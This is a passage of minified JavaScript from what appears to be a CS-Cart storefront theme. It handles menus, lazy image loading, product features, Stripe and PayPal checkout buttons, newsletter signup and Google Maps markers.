$.ceEvent('on','ce.commoninit',function(context){if($('.abt_up-menu.extended',context).length){ab__menu_init();}});});})(Tygh,Tygh.$);$(_.doc).on('click','.ab__show_qty_discounts',function(){var product_id=$(this).data('caProductId');if(product_id!==undefined){var container=$('#qty_discounts_'+product_id);if(container.is(':empty')){$.ceAjax('request',fn_url('abt__yt.qty_discounts?product_id='+product_id),{method:'get',result_ids:'qty_discounts_'+product_id});}
container.toggleClass('hidden');}});(function($){$(document).on('click',".abt-yt-show-more-features span",function(){var btn=$(this);var parent=btn.parents(".ty-grid-list__item");if(parent.hasClass("abt-yt-loaded-features")){setTimeout(function(){parent.removeClass("abt-yt-loaded-features");parent.find(".uploaded-additional-features").css("display","none");},125);}else{var featuresL=parent.find(".abt-yt-full-features-list");var productId=parseInt(featuresL.attr("data-product-id"));var categoryId=parseInt(featuresL.attr("data-main-category-id"));parent.find("div[id^='product_features_update_'] > *").addClass("initial-feature");parent.find(".uploaded-additional-features").css("display","block");parent.addClass("abt-yt-loaded-features");if(!parent.hasClass("loaded")&&productId>0&&categoryId>0){var block_middle=parent.find(".block-middle");addIndicator(block_middle);$.ceAjax('request',fn_url('abt__yt.get_features'),{method:'post',data:{product:productId,category:categoryId,existing_ids:fn_abt__yt_get_existing_features(parent)},hidden:true,caching:false,callback:function(d){block_middle.removeIndicator();if(d.getted_features!=void(0)){parent.addClass("loaded");parent.find("div[id^='product_features_update_']").append('<div class="uploaded-additional-features">'+d.getted_features+'</div>');}}});}}
function addIndicator(elem){elem.append('<div class="abt-indicator-wrapper"><div class="abt-indicator-circle"><span></span></div></div>');elem.removeIndicator=function newFuncQ(){elem.find(".abt-indicator-wrapper").remove();elem.removeIndicator=false;}}
function fn_abt__yt_get_existing_features(parent){var features=parent.find("div[id^='product_features_update_'] > em .ty-control-group");var features_string_arr=[];features.each(function(index){features_string_arr[index]=$(this).attr("data-feature-id");});return features_string_arr.join(',');}});var h_menu=$(".top-menu-grid .abt_up-menu .ty-menu__items");if(h_menu.length){var elems=h_menu.find(".ty-menu__item");elems.mouseenter(function(event){if(event.relatedTarget!==null){var $this=$(this);var subelem=$this.find(".ty-menu__submenu-items").css("display","none");var timeout=250;setTimeout(function(){subelem.css("display",'');},timeout);}});var menu_contextmenu_timeout;$(document).contextmenu(function(event){var submenu=$(".ty-menu__submenu");if(submenu.is(event.target)||submenu.has(event.target).length!==0){clearTimeout(menu_contextmenu_timeout);var menu_elem=$(event.target).parents(".ty-menu__item");menu_elem.attr("tabindex","-1").focus();menu_contextmenu_timeout=setTimeout(function(){menu_elem.blur();},1500);}});}})($);}(Tygh,Tygh.$));(function(_,$){$.ceEvent('on','ce.commoninit',function(context){$(document).on('click','.abt_up-menu li.ty-menu__item > a.cm-responsive-menu-toggle',_.abt__yt.functions.toggle_menu);context.find("span.link-more").on("mouseover",function(){var _self=$(this);_self.prev().addClass('view');_self.addClass("hidden");});});$(document).on('ready',function(){if(_.abt__yt.settings.general.breadcrumbs_view==="hide_with_btn"&&(_.abt__yt.device==="mobile"||_.abt__yt.device==="tablet")&&window.innerWidth<=768){(function(){var main_content_breadcrumbs=$(".main-content-grid[class^='span']");var m_c_b_w=main_content_breadcrumbs.outerWidth();var mobile_breadcrumbs=$(".ty-breadcrumbs").css({"display":"inline-block","white-space":"nowrap",});var m_b_w=mobile_breadcrumbs.outerWidth(true);if(m_b_w>=m_c_b_w){mobile_breadcrumbs.addClass("long");}
mobile_breadcrumbs.css({"display":'',"white-space":'',});})();}
$(document).on('click','.ypi-menu__fixed-button',function(){$('.ypi-menu__fixed-button').toggleClass('active');$('body').toggleClass('menu_fixed-top');});$(document).on('click','.closer_fixed-menu',function(){$('body').removeClass('menu_fixed-top');$('.ypi-menu__fixed-button').removeClass('active');});$(document).on('click','.ypi-filters-container .ypi-white-vfbt',function(){$('.ty-horizontal-product-filters').toggleClass('vertical-position');$('.ty-horizontal-product-filters-dropdown__content').toggleClass('hidden').css('display','inline-block');$('.ty-horizontal-product-filters .v-filters-header').toggleClass('hidden');$('.ypi-filters-container .ypi-white-vfbt').toggleClass('open');$('body').toggleClass('body-not-scroll');});$(document).on('click','.ty-horizontal-product-filters.vertical-position .closer',function(){$('.ty-horizontal-product-filters').removeClass('vertical-position');$('.v-filters-header').addClass('hidden');$('.ty-horizontal-product-filters-dropdown__content').toggleClass('hidden').css('display','none');$('.ty-horizontal-product-filters-dropdown__wrapper').removeClass('open');$('.ypi-filters-container .ypi-white-vfbt').removeClass('open');$('body').removeClass('body-not-scroll');});$(document).on('click','.enable-v-filters .ypi-filters-container .ypi-white-vfbt',function(){$('.enable-v-filters').addClass('mobile-view');});$(document).on('click','.enable-v-filters .v-filter .closer',function(){$('.enable-v-filters').removeClass('mobile-view');$('.ypi-filters-container .ypi-white-vfbt').removeClass('open');$('body').removeClass('body-not-scroll');});$(document).on('click','.ToggleItem',function(){$(this).toggleClass('is-open');});});}(Tygh,Tygh.$));(function(_,$){function fn_abt_timer_menu(menu){if(!menu.length||menu.hasClass('abt_inited')){return;}else{menu.addClass('abt_inited');}
var timer,opened_menu=null;menu.find('.first-lvl').hover(function(){var elem=$(this).children('.ty-menu__submenu').children('ul');clearTimeout(timer);timer=setTimeout(function(){if(opened_menu!==null){opened_menu.hide();opened_menu=null;}
opened_menu=elem.show();},100);});menu.mouseleave(function(){clearTimeout(timer);if(opened_menu!==null){opened_menu.hide();opened_menu=null;}});}
if(document.documentElement.clientWidth>=768){if($('.top-menu-grid-vetrtical .ty-dropdown-box__title').hasClass('open')){$('.top-menu-grid-vetrtical .ty-dropdown-box__content').removeClass('hover-zone');}else{$('.top-menu-grid-vetrtical .ty-dropdown-box__content').addClass('hover-zone');$('.hover-zone').hover(function(){$('body').addClass('shadow')},function(){$('body').removeClass('shadow')});}
$(document).ready(function(){if(!$('.cm-responsive-menu').length){fn_abt_timer_menu($('.cm-responsive-menu'));}});$.ceEvent('on','ce.commoninit',function(context){fn_abt_timer_menu($('.cm-responsive-menu',context));});}
$(document).ready(function(){(function(){var abtam=$('div.abtam');if(abtam.length){var ids=[];abtam.each(function(){ids.push($(this).attr('id'));});$.ceAjax('request',fn_url('abt__yt.load_menu'),{result_ids:ids.join(','),method:'post',hidden:true,callback:function(data){if(document.documentElement.clientWidth>=768){fn_abt_timer_menu($('.cm-responsive-menu'));}
$(document).on('click','.abt_up-menu li.ty-menu__item > a.cm-responsive-menu-toggle',_.abt__yt.functions.toggle_menu);}});}})();});})(Tygh,Tygh.$);(function(_,$){$(document).ready(function(){function abt__yt_gt_cloneTools(tab_id,prev_id){if(!tab_id||!prev_id){return;}
var _prev_tools=abt__yt_gt_getTabTools(prev_id);_prev_tools.each(function(){var self=$(this);var _new_id=self.prop('id').replace(prev_id,tab_id);if(!$('#'+_new_id).length){var _new_tool=self.clone();_new_tool.children().remove();_new_tool.prop('id',_new_id).hide().appendTo(self.parent());}});}
function abt__yt_gt_getTabTools(id){return $('.cm-tab-tools[id^="tools_'+id+'"]');}
function abt__yt_gt_getTabIds(id){var result_ids=['content_'+id];var additional_ids=$('#content_'+id).data('caTabTargetId');if(additional_ids){result_ids.push(additional_ids);}
abt__yt_gt_getTabTools(id).each(function(){result_ids.push($(this).prop('id'));});return result_ids.join(',');}
var active_id=$('li.ab__grid_tabs.cm-ajax.cm-js:first').prop('id');$('li.ab__grid_tabs.cm-ajax.cm-js').each(function(){var self=$(this);var tab_id=self.prop('id');if(self.hasClass('active')){var block=$('#content_'+tab_id);if(block.length){content=block.html().replace(/<!--.*?-->/,'').replace(/(^\s+|\s+$)/,'');if(content.length){return true;}}}
if(!self.data('passed')&&self.attr('data-url')){self.data('passed',true);var id='content_'+tab_id;var block=$('#'+id);if(!block.length){self.parents('.cm-j-tabs').eq(0).next().prepend('<div id="'+id+'"></div>');block=$('#'+id);}
if(!self.hasClass('active')){block.addClass('hidden');}
abt__yt_gt_cloneTools(tab_id,active_id);$.ceAjax('request',self.attr('data-url')+'&redirect_url='+encodeURIComponent($('input[name=redirect_url]').val()),{result_ids:abt__yt_gt_getTabIds(tab_id),hidden:true,repeat_on_error:true});}});});}(Tygh,Tygh.$));(function(_,$){var timer;function fn_abt__yp_lazy_load(context){var w_h=$(window).height()+400,w_t=$(window).scrollTop()-200,w_b=w_t+w_h,img,block;if(context){img=$('img[data-src]',context)}else{img=$('img[data-src]:visible')}
img.each(function(){var i=$(this),i_h=$(this).outerHeight(),i_t=$(this).offset().top,i_b=i_h+i_t;if((i_t>=w_t&&i_t<=w_b)||(i_b>=w_t&&i_b<=w_b)){var tmp=$(new Image()),src=i.attr('data-src'),srcset=i.attr('data-srcset');if(srcset){tmp.attr('srcset',srcset);}
tmp.attr('src',src);tmp.on('load',function(){i.css({opacity:0}).attr('src',src).removeAttr('data-src');if(srcset){i.attr('srcset',srcset).removeAttr('data-srcset');}
i.removeClass('lazyOwl').animate({opacity:1},250)})}});if(context){block=$('[data-background-url]',context)}else{block=$('[data-background-url]:visible');}
block.each(function(){var b=$(this),b_h=$(this).height(),b_t=$(this).offset().top,b_b=b_t+b_h;if((b_t>=w_t&&b_t<=w_b)||(b_t>=w_t&&b_t<=w_b)){var tmp=$(new Image()),src=b.attr('data-background-url');tmp.attr('src',src);tmp.on('load',function(){b.css({opacity:0,'background-image':"url('"+src+"')"}).removeAttr('data-background-url').animate({opacity:1},250)})}})}
$(window).on('scroll resize',function(){clearTimeout(timer);timer=setTimeout(fn_abt__yp_lazy_load,100);});$('.cm-menu-item-responsive').hover(function(){fn_abt__yp_lazy_load($(this));});$.ceEvent('on','ce.commoninit',function(context){if($.isReady){fn_abt__yp_lazy_load(context);}});$.ceEvent('on','ce.notificationshow',function(context){fn_abt__yp_lazy_load(context);});$.ceEvent('on','ce.dialogshow',function(context){fn_abt__yp_lazy_load(context);});$(document).ready(function(){clearTimeout(timer);timer=setTimeout(fn_abt__yp_lazy_load,100);});$('.ty-grid-list__item').hover(function(){clearTimeout(timer);timer=setTimeout(fn_abt__yp_lazy_load,100);});}(Tygh,Tygh.$));(function(_,$){var stripeInstance;var stripeElementsApi;var stripeElements;var self={init:function init(publishableKey,langCode,elements){if(_.stripe.view.isInitialized(elements)){return;}
stripeElements=stripeElements||{};stripeInstance=stripeInstance||Stripe(publishableKey);stripeElementsApi=stripeElementsApi||stripeInstance.elements({locale:langCode});_.stripe.view.teardown(stripeElements);_.stripe.view.render(stripeInstance,stripeElementsApi,stripeElements,elements);_.stripe.view.addSubmitHandler(stripeInstance,stripeElementsApi,stripeElements,elements);}};$.extend({ceStripeCheckout:function ceStripeCheckout(method){if(self[method]){return self[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.stripeCheckout: method '+method+' does not exist');}}});$.ceEvent('on','ce.commoninit',function(context){var $form=$('[data-ca-stripe-element="form"]',context);if(!$form.length){return;}
var publishableKey=$form.data('caStripePublishableKey');var elements=_.stripe.view.getElements($form);elements.form=$form.closest('form');if(publishableKey){if(typeof Stripe==="undefined"){$.getScript('https://js.stripe.com/v3/',function(){$.ceStripeCheckout('init',publishableKey,_.cart_language,elements);});}else{$.ceStripeCheckout('init',publishableKey,_.cart_language,elements);}}});})(Tygh,Tygh.$);(function(_,$){function init(stripeInstances,publishableKey,$paymentButton){if(!stripeInstances[publishableKey]){stripeInstances[publishableKey]=Stripe(publishableKey);}
var stripeInstance=stripeInstances[publishableKey];try{setupPaymentButton(stripeInstance,$paymentButton);}catch(exception){console.error(exception);}}
function getPaymentRequestData(result,$paymentButton,paymentIntentId){var paymentId=$paymentButton.data('caStripePaymentId'),productId=$paymentButton.data('caStripeProductId'),productOptions=$paymentButton.data('caStripeProductOptions'),shippingId,userData,paymentInfo;if(result.shippingOption){$paymentButton.data('caStripeShippingId',parseInt(result.shippingOption.id.split('_').pop()));}
if($paymentButton.data('caStripeShippingId')){shippingId=$paymentButton.data('caStripeShippingId');}
if(result.shippingAddress){userData=userData||{};userData.s_country=result.shippingAddress.country;userData.s_state=result.shippingAddress.region;userData.s_city=result.shippingAddress.city;userData.s_zipcode=result.shippingAddress.postalCode;userData.s_address=result.shippingAddress.addressLine[0];}
if(result.payerName){userData=userData||{};var name=result.payerName.split(' '),lastname=name.pop(),firstname=name.join(' ');if(!firstname){var _ref=[lastname,firstname];firstname=_ref[0];lastname=_ref[1];}
userData.firstname=userData.s_firstname=firstname;userData.lastname=userData.s_lastname=lastname;}
if(result.payerEmail){userData=userData||{};userData.email=result.payerEmail;}
if(result.payerPhone){userData=userData||{};userData.phone=userData.s_phone=result.payerPhone;}
if(paymentIntentId){paymentInfo={'stripe.payment_intent_id':paymentIntentId};}
return{products:[{product_id:productId,product_options:productOptions}],user_data:userData?userData:null,shipping_ids:shippingId?[shippingId]:null,payment_id:paymentId,payment_info:paymentInfo?paymentInfo:null,redirect_mode:'checkout',redirect_url:_.current_url};}
function checkConfirmation(stripeInstance,paymentIntentResult,$paymentButton){$.ceAjax('request',$paymentButton.data('caStripeConfirmationUrl'),{method:'post',hidden:false,caching:false,data:{total:$paymentButton.data('caStripeTotalRaw'),payment_id:$paymentButton.data('caStripePaymentId'),payment_intent_id:paymentIntentResult.paymentMethod.id,email:paymentIntentResult.payerEmail},callback:function callback(response){if(response.error){$.ceNotification('show',{type:'E',title:_.tr('error'),message:response.error.message});return;}
if(response.requires_confirmation){requireConfirmation(stripeInstance,response.client_secret,paymentIntentResult,response.payment_intent_id,$paymentButton);}else{confirmPaymentIntent(paymentIntentResult,response.payment_intent_id,$paymentButton);}}});}
function requireConfirmation(stripeInstance,paymentIntentClientSecret,paymentIntentResult,paymentIntentId,$paymentButton){stripeInstance.handleCardAction(paymentIntentClientSecret).then(function(result){if(result.error){$.ceNotification('show',{type:'E',title:_.tr('error'),message:result.error.message});return;}
confirmPaymentIntent(paymentIntentResult,paymentIntentId,$paymentButton);});}
function confirmPaymentIntent(paymentMethodResult,paymentIntentId,$paymentButton){$.ceAjax('request',fn_url('checkout.place_order.instant_payment'),{method:'post',data:getPaymentRequestData(paymentMethodResult,$paymentButton,paymentIntentId),hidden:false,caching:false,callback:function callback(response){if(response.error){$.ceNotification('show',{type:'E',title:_.tr('error'),message:response.error.message});return;}
for(var i in response.notifications){if(response.notifications[i].type==='N'){delete response.notifications[i];}}
$.redirect(response.current_url);}});}
function updatePaymentRequest(result,response,$paymentButton){if(!response.stripe_payment_buttons){result.updateWith({status:'fail'});return;}
var paymentId=$paymentButton.data('caStripePaymentId'),btn=response.stripe_payment_buttons[paymentId];result.updateWith({status:'success',total:{amount:btn.total,label:$paymentButton.data('caStripePaymentLabel'),pending:true},displayItems:btn.display_items,shippingOptions:btn.shipping_options});}
function setupPaymentButton(stripeInstance,$paymentButton){var paymentRequest=new stripeInstance.paymentRequest({country:$paymentButton.data('caStripeCountry').toUpperCase(),currency:$paymentButton.data('caStripeCurrency').toLowerCase(),total:{amount:$paymentButton.data('caStripeTotal'),label:$paymentButton.data('caStripePaymentLabel'),pending:true},requestPayerName:true,requestPayerEmail:true,requestPayerPhone:true,requestShipping:true,displayItems:$paymentButton.data('caStripeDisplayItems'),shippingOptions:$paymentButton.data('caStripeShippingOptions')});paymentRequest.on('shippingaddresschange',function(result){$.ceAjax('request',fn_url('checkout.customer_info.instant_payment'),{method:'post',data:getPaymentRequestData(result,$paymentButton),hidden:true,caching:false,callback:function callback(response){updatePaymentRequest(result,response,$paymentButton);}});});paymentRequest.on('shippingoptionchange',function(result){$.ceAjax('request',fn_url('checkout.update_shipping.instant_payment'),{method:'post',data:getPaymentRequestData(result,$paymentButton),hidden:true,caching:false,callback:function callback(response){updatePaymentRequest(result,response,$paymentButton);}});});paymentRequest.on('paymentmethod',function(result){if(result.error){result.complete('fail');$.ceNotification('show',{type:'E',title:_.tr('error'),message:result.error.message});return;}
result.complete('success');checkConfirmation(stripeInstance,result,$paymentButton);});paymentRequest.canMakePayment().then(function(result){var groupId;if(result&&result.applePay&&$paymentButton.data('caStripePaymentType')==='apple_pay'){$paymentButton.removeClass('hidden');groupId=$paymentButton.data('caStripeButtonGroupId');$('[data-ca-stripe-test-mode-notification-group-id="'+groupId+'"]').removeClass('hidden');}
if(result&&!result.applePay&&$paymentButton.data('caStripePaymentType')==='google_pay'){$paymentButton.removeClass('hidden');groupId=$paymentButton.data('caStripeButtonGroupId');$('[data-ca-stripe-test-mode-notification-group-id="'+groupId+'"]').removeClass('hidden');}});$paymentButton.unbind('click');$paymentButton.on('click',function(e){e.preventDefault();if($paymentButton.closest('form').ceFormValidator('checkFields',false)){paymentRequest.show();}});}
var stripeInstances={};$.ceEvent('on','ce.commoninit',function(context){var $buttons=$('[data-ca-stripe-element="instantPaymentButton"]',context);if(!$buttons.length){return;}
$buttons.each(function(i,button){var $paymentButton=$(button),publishableKey=$paymentButton.data('caStripePublishableKey');if(publishableKey){if(typeof Stripe==="undefined"){$.getScript('https://js.stripe.com/v3/',function(){init(stripeInstances,publishableKey,$paymentButton);});}else{init(stripeInstances,publishableKey,$paymentButton);}}});});$.ceEvent('on','ce.product_option_changed_post',function(productId,variantId,optionId,updateIds){if(updateIds.length){return;}
var $btn=$('[data-ca-stripe-product-id="'+productId+'"]');if(!$btn.length){return;}
var options=$btn.data('caStripeProductOptions');options[optionId]=parseInt(variantId);$btn.data('caStripeProductOptions',options);});})(Tygh,Tygh.$);(function(_,$){var is_paypal_script_loaded;var methods={set_submit_button_id:function set_submit_button_id(button_id){var button_id_new=button_id+'_'+Date.now();var button=$('#'+button_id);button.attr('id',button_id_new);return button_id_new;},get_token_request:function get_token_request(payment_form){var form_data={in_context_order:1};var fields=payment_form.serializeArray();for(var i in fields){form_data[fields[i].name]=fields[i].value;}
form_data.result_ids=null;return form_data;},set_window_close_error_handler:function set_window_close_error_handler(){window.onerror=function(e){$.redirect(_.current_url);};},setup_payment_form:function setup_payment_form(params){params=params||{};params.merchat_id=params.merchat_id||'';params.environment=params.environment||'sandbox';params.payment_form=params.payment_form||null;params.submit_button_id=params.submit_button_id||'';paypal.checkout.setup(params.merchat_id,{environment:params.environment,buttons:[{button:params.submit_button_id,condition:function condition(){return $.ceLiteCheckout('check',function(result){return result;});},click:function click(e){e.preventDefault();paypal.checkout.initXO();$.ceLiteCheckout('updateCustomerInfo',function(){var formSelector=$('input[name="selected_payment_method"]:checked').data('caTargetForm');var form_data=methods.get_token_request($('#'+formSelector));$.ceAjax('request',fn_url('checkout.place_order'),{method:'post',caching:false,hidden:true,data:form_data,callback:function callback(response){try{if(response.token){var url=paypal.checkout.urlPrefix+response.token+'&useraction=commit';paypal.checkout.startFlow(url);}
if(response.error){paypal.checkout.closeFlow();}}catch(ex){paypal.checkout.initXO();}}});},false);}}]});},init:function init(jelm){var payment_form=jelm.closest('form');var submit_button_id=methods.set_submit_button_id(jelm.data('caPaypalButton'));methods.set_window_close_error_handler();var paypal_script_load_callback=function paypal_script_load_callback(){is_paypal_script_loaded=true;var paypal_presence_checker=setInterval(function(){if(typeof paypal!=='undefined'){clearInterval(paypal_presence_checker);methods.setup_payment_form({merchant_id:jelm.data('caPaypalMerchantId'),environment:jelm.data('caPaypalEnvironment'),payment_form:payment_form,submit_button_id:submit_button_id});}},300);};if(is_paypal_script_loaded){paypal_script_load_callback();}else{$.getScript('//www.paypalobjects.com/api/checkout.min.js',paypal_script_load_callback);}}};$.extend({cePaypalInContextCheckout:function cePaypalInContextCheckout(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.paypalInContextCheckout: method '+method+' does not exist');}}});$.ceEvent('on','ce.commoninit',function(){if(_.embedded){return;}
var jelm=$('[data-ca-paypal-in-context-checkout]');if(jelm.length){$.cePaypalInContextCheckout('init',jelm);}});})(Tygh,Tygh.$);(function(_,$){$(document).ready(function(){$(_.doc).on('click','.cm-news-subscribe',function(e){var elms=$(this).parents('.subscription-container').find('.cm-news-subscribe');var params='';var all_mailing_lists='';if(elms.length>0){elms.each(function(){if($(this).prop('name').length>0){if($(this).prop('checked')){params+=$(this).prop('name')+'='+$(this).val()+'&';}else{all_mailing_lists+='all_mailing_lists'+'='+$(this).val()+'&';}}});}
if(!params){params='mailing_lists=';}
if(!all_mailing_lists){params+='&all_mailing_lists=';}else{all_mailing_lists='&'+all_mailing_lists;params+=all_mailing_lists;}
$.ceAjax('request',fn_url('checkout.subscribe_customer?'+params),{method:'post',result_ids:'subsciption*'});});});$.ceEvent('on','ce.commoninit',function(context){var $newsletter_togglers=$('[data-ca-lite-checkout-element="newsletter-toggler"]',context);$newsletter_togglers.on('change',function(){var $checkbox=$(this);$.ceLiteCheckout('updateCustomerInfo',function(data){if(data.user_data.email){var connected_checkbox_id=$checkbox.data('caTargetId');$('#'+connected_checkbox_id).trigger('click');}},false);});});})(Tygh,Tygh.$);function _typeof(obj){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function _typeof(obj){return typeof obj;};}else{_typeof=function _typeof(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj;};}return _typeof(obj);}
(function(_,$){var handlers={init:function init(){return true;},setCenter:function setCenter(lat,lng,zoom){return true;},getCenter:function getCenter(){return{};},removeAllMarkers:function removeAllMarkers(){return true;},resize:function resize(){return true;},destroy:function destroy(){return true;},addMarkers:function addMarkers(){return true;},adjustMapBoundariesToSeeAllMarkers:function adjustMapBoundariesToSeeAllMarkers(){return true;},exitFullscreen:function exitFullscreen(){return true;}};var methods={prepareMarkers:function prepareMarkers(marker_selector){var markers=[];$(marker_selector).each(function(index,marker){var $marker=$(marker);markers.push({lat:$marker.data('caGeoMapMarkerLat'),lng:$marker.data('caGeoMapMarkerLng'),selected:!!$marker.data('caGeoMapMarkerSelected'),content:$marker.html(),static:!!$marker.data('caGeoMapMarkerStatic')});});return markers;},setHandlers:function setHandlers(data){handlers=data;}};$.fn.ceGeoMap=function(method){if(handlers[method]){return handlers[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(_typeof(method)==='object'||!method){return handlers.init.apply(this,arguments);}else{$.error('ty.geoMap: method '+method+' does not exist');}};$.ceGeoMap=function(action,data){if(methods[action]){return methods[action].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.geoMap: action '+action+' does not exist');}};})(Tygh,Tygh.$);(function(_,$){var methods={setHandlers:function setHandlers(data){handlers=data;}};var handlers={getCoords:function getCoords(location){var d=$.Deferred();d.reject();return d.promise();}};$.ceGeoCode=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(handlers[method]){return handlers[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.geoCode: method '+method+' does not exist');}};})(Tygh,Tygh.$);(function(_,$){var methods={setHandlers:function setHandlers(data){handlers=data;}};var handlers={getCurrentLocation:function getCurrentLocation(){return $.Deferred().reject().promise();},getLocationByCoords:function getLocationByCoords(lat,lng){return $.Deferred().reject().promise();},getProviderCode:function getProviderCode(){return'default';},getLanguageCode:function getLanguageCode(){return _.geo_maps.language;}};var caching_decorator={getCurrentLocation:function getCurrentLocation(){var location_key='geo_maps_customer_location_'+handlers.getProviderCode()+'_'+handlers.getLanguageCode(),location=caching_decorator.getFromLocalSession(location_key),d=$.Deferred();if(!location){handlers.getCurrentLocation().then(function(location){caching_decorator.saveToLocalSession(location_key,location);d.resolve(location);});}else{d.resolve(location);}
return d.promise();},getLocationByCoords:function getLocationByCoords(lat,lng){var location_key=['geo_maps_coords_location',handlers.getProviderCode(),lat,lng,handlers.getLanguageCode()].join('_'),location=caching_decorator.getFromLocalSession(location_key),d=$.Deferred();if(!location){handlers.getLocationByCoords(lat,lng).then(function(location){caching_decorator.saveToLocalSession(location_key,location);d.resolve(location);},d.reject);}else{d.resolve(location);}
return d.promise();},saveToLocalSession:function saveToLocalSession(key,value){try{sessionStorage.setItem(key,JSON.stringify(value));}catch(e){}},getFromLocalSession:function getFromLocalSession(key){try{var value=sessionStorage.getItem(key);if(value){return JSON.parse(value);}}catch(e){}
return false;}};$.ceGeoLocate=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(caching_decorator[method]){return caching_decorator[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(handlers[method]){return handlers[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.geoLocate: method '+method+' does not exist');}};})(Tygh,Tygh.$);(function(_,$){var api_url='https://maps.googleapis.com/maps/api/js',clusterer_url='js/addons/geo_maps/provider/google/lib/markerclusterer/markerclusterer.js';var fn_get_google_api_loader=function fn_get_google_api_loader(){var d=$.Deferred(),loading_started=false,loading_failed=false,google_api_initialized=false;return function(options){options=$.extend(options||{},_.geo_maps);if(!options.api_key){return d.reject().promise();}
if(google_api_initialized||loading_started||loading_failed){return d.promise();}
loading_started=true;var url=fn_generate_api_url(options);$.getScript(url).then(function(){$.getScript(clusterer_url).then(function(){google_api_initialized=true;if($.browser.msie){fn_apply_ie_resizing_bug_workaround();}
d.resolve();clearTimeout(await_timeout);}).fail(function(){loading_failed=true;d.reject();});}).fail(function(){loading_failed=true;d.reject();});var await_timeout=setTimeout(function(){if(d.state()==='pending'){loading_failed=true;d.reject();}},5000);return d.promise();};};function fn_generate_api_url(options){var data=['key='+options.api_key,'libraries=places'];var url=api_url+'?'+data.join('&');return url;}
function fn_apply_ie_resizing_bug_workaround(){HTMLElement.prototype.getBoundingClientRect=function(){var oldGetBoundingClientRect=HTMLElement.prototype.getBoundingClientRect;return function(){try{return oldGetBoundingClientRect.apply(this,arguments);}catch(e){return{left:'',right:'',top:'',bottom:''};}};}();}
$.geoMapInitGoogleApi=fn_get_google_api_loader();})(Tygh,Tygh.$);(function(_,$){var google_map={default_zoom:16,clusterer_initialized:false,default_controls:{enable_search:true,enable_traffic:true,enable_layers:true,enable_zoom:true,enable_fullscreen:true},default_behaviors:{enable_scroll_zoom:true,enable_drag:true,enable_smart_drag:true,enable_dbl_click_zoom:true},init:function init(options){var $container=$(this),self=google_map;if($container.data('ceGeoMapInitialized')){return true;}
$.geoMapInitGoogleApi(options).done(function(){self._initMap($container,options);self._registerMapClickEvent($container);self._fireEvent($container,'ce:geomap:init');$container.data('ceGeoMapInitialized',true);}).fail(function(){self._fireEvent($container,'ce:geomap:init_failed');});return this;},_initMap:function _initMap($container,options){options=options||{};var self=google_map,controls=self._initMapControls(options),behaviors=self._initMapBehaviors(options);var map_options={center:new google.maps.LatLng(options.initial_lat||0,options.initial_lng||0),zoom:parseInt(options.zoom)||self.default_zoom,mapTypeId:google.maps.MapTypeId.ROADMAP};map_options=$.extend(map_options,controls,behaviors);var map=new google.maps.Map($container[0],map_options);$container.data('caGeoMap',map);self._renderMarkers($container,options.markers,options);self._initMapManualControls($container,options);},_initMapControls:function _initMapControls(options){var self=google_map,controls=!$.isEmptyObject(options.controls)?options.controls:self.default_controls,ctls={zoomControl:false,mapTypeControl:false,scaleControl:false,streetViewControl:false,rotateControl:false,fullscreenControl:false};if(controls.no_controls){return ctls;}
if(controls.enable_layers){ctls.mapTypeControl=true;ctls.mapTypeControlOptions={mapTypeIds:[google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.TERRAIN,google.maps.MapTypeId.SATELLITE,google.maps.MapTypeId.HYBRID],position:google.maps.ControlPosition.TOP_RIGHT,style:google.maps.MapTypeControlStyle.DROPDOWN_MENU};}
if(controls.enable_fullscreen){ctls.fullscreenControl=true;}
if(controls.enable_zoom){ctls.zoomControl=true;ctls.zoomControlOptions={position:google.maps.ControlPosition.LEFT_CENTER};}
if(controls.enable_ruler){ctls.scaleControl=true;}
if(controls.enable_panorama){ctls.streetViewControl=true;}
if(controls.enable_rotation){ctls.rotateControl=true;}
return ctls;},_initMapBehaviors:function _initMapBehaviors(options){var self=google_map,behaviors=!$.isEmptyObject(options.behaviors)?options.behaviors:self.default_behaviors,bhvs={scrollwheel:false,draggable:false,disableDoubleClickZoom:true};if(behaviors.no_behaviors){return bhvs;}
if(behaviors.enable_drag||behaviors.enable_smart_drag){bhvs.draggable=true;}
if(behaviors.enable_scroll_zoom){bhvs.scrollwheel=true;}
if(behaviors.enable_dbl_click_zoom){bhvs.disableDoubleClickZoom=false;}
return bhvs;},_renderMarkers:function _renderMarkers($container,markers,options){options=options||{};var self=google_map,map=self._getGeoMap($container);if(!map){return false;}
$container.ceGeoMap('removeAllMarkers');self._addMarkersToCluster($container,markers);self._showSelectedMarker($container,markers,options);return true;},_getGeoMap:function _getGeoMap($container){return $container.data('caGeoMap');},_addMarkersToCluster:function _addMarkersToCluster($container,markers){var self=google_map,map=self._getGeoMap($container),clusterer=self._getClusterer($container)||(map?self._createClusterer(map):null),cluster=[];if(!clusterer){return false;}
$.each(markers,function(index,marker){var position=new google.maps.LatLng(marker.lat,marker.lng),marker_data={position:position,map:map};var map_marker=new google.maps.Marker(marker_data);if(marker.content){var infowindow=new google.maps.InfoWindow({content:marker.content});map_marker.ce_geo_map_infowindow=infowindow;map_marker.addListener('click',function(){$.each(clusterer.getMarkers(),function(index,mrk){if(mrk.ce_geo_map_infowindow){mrk.ce_geo_map_infowindow.close(map,mrk);}});infowindow.open(map,map_marker);});}
